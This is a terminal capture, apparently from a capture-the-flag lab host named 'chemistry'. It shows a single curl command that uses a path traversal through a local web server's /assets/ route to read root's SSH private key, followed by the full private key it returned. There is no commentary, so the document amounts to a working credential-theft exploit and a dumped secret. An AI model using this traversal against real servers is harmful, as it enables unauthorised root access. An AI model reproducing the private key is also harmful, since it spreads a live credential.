 rosa@chemistry:~$ curl -s --path-as-is http://localhost:8080/assets/../../../root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----